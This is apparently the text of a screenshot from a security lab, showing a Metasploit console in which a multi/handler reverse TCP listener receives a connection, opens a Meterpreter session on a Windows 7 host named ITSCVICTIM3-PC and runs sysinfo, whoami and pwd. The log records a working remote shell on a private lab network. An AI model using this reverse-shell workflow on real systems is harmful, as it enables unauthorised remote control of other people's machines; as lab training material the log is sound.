 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (200262 bytes) to 10.0.2.8
[*] Meterpreter session 1 opened (10.0.2.15:4444 → 10.0.2.8:49277 ) at 2022-04-10 14:57:58 -0600
meterpreter > sysinfo
Computer : ITSCVICTIM3-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > pwd
C:\Windows\system32
meterpreter >